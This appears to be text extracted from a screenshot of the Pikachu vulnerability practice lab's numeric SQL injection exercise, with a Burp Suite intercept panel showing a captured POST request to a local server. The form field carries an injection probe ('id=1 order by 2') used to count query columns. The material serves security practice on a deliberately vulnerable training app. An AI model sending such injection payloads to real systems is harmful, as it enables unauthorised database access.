 导入书签... 火狐官方站点 新手上路 常用网址 Track黑客导航 移动设备上的书签
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli 数字型注入 点一下提示~
select your userid?
1 查询
hello,vince
your email is: 111113
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser Comment
Pretty Raw \n Actions
1 POST /pikachu-master/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/pikachu-master/vul/sqli/sqli_id.php
12 Cookie: PHPSESSID=pasdn7s2j6r1ace4415ufu8b8o
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 id=1 order by 2&submit=%E6%9F%A5%E8%AF%A2